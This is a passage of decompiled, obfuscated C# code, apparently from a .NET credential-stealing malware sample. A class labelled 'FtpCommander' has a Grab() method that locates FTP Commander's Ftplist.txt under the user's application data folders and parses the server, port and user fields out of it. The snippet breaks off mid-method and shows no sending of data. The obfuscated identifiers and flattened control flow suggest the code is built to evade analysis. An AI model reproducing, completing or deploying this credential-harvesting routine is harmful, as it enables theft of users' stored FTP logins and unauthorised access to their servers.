 1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4 using kBMisshIKmg;
5 using YmA;
6 using zJYHE9reb66;
7
8 namespace LLY1d4L
9 {
10 // Token: 0x02000035 RID: 53
11 public class en0xhgZN : nrjNFq2b2
12 {
13 // Token: 0x060000E2 RID: 226 RVA: 0x0000265D File Offset: 0x0000085D
14 public en0xhgZN()
15 {
16 this.ABh6fX = "FtpCommander";
17 }
18
19 // Token: 0x17000020 RID: 32
20 // (get) Token: 0x060000E3 RID: 227 RVA: 0x00002670 File Offset: 0x00000870
21 // (set) Token: 0x060000E4 RID: 228 RVA: 0x00002678 File Offset: 0x00000878
22 public string ABh6fX { get; set; }
23
24 // Token: 0x060000E5 RID: 229 RVA: 0x0000F4D8 File Offset: 0x0000D6D8
25 public List<W7w60> Grab()
26 {
27 int num = 0;
28 List<W7w60> list;
29 for (;;)
30 {
31 string[] array2;
32 string[] array;
33 if (num == 8)
34 {
35 array = array2;
36 num = 9;
37 }
38 if (num == 6)
39 {
40 array2[3] = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\VirtualStore\\Program Files (x86)\\FTP Commander\\Ftplist.txt";
41 num = 7;
42 }
43 string text2;
44 string text;
45 if (num == 23)
46 {
47 text = mruCy.rmy7vICI9M(text2, ";User=", ";Anonymous=", 0);
48 num = 24;
49 }
50 string text3;
51 if (num == 21)
52 {
53 text3 = mruCy.rmy7vICI9M(text2, ";Server=", ";Port=", 0);
%